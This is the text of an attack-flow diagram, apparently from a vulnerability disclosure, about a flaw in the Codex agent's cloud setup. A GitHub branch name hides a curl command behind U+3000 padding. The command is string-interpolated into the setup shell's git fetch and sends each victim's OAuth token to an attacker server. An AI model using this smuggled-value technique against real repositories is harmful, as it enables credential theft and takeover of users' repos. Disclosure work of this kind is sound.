 Smuggle command in branch name

Runs Codex on repo

Attacker

GitHub repository

Victim users (N)

Poisoned branch: main + U+3000 obfuscation + ;curl${IFS}...

Codex web / CLI / SDK
POST /wham/tasks

Branch param passed unsanitized

Codex cloud container

Setup shell
git fetch origin {branch}
Token in git remote URL

Agent runtime
Token removed before execution
Runs user prompt

Injected command executes in setup shell
{branch} is string-interpolated into bash — no sanitization, no parameterization

Attacker EC2 server
Collects each victim's OAuth token
(repos, actions, workflows, issues)

Lateral movement in GitHub
Per-victim: R/W access to all repos
authorized by Codex OAuth scope

Affects any user who runs a Codex task against the poisoned branch

大数跨境